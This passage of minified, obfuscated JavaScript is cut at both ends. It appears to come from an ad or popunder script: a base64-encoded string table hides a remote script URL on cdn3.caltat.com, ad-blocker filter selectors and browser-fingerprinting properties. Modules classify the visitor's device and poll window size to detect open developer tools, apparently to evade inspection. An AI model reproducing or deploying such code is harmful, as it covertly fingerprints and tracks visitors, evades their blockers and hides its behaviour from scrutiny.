9uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','LmFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2xl','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var _0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var _0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return 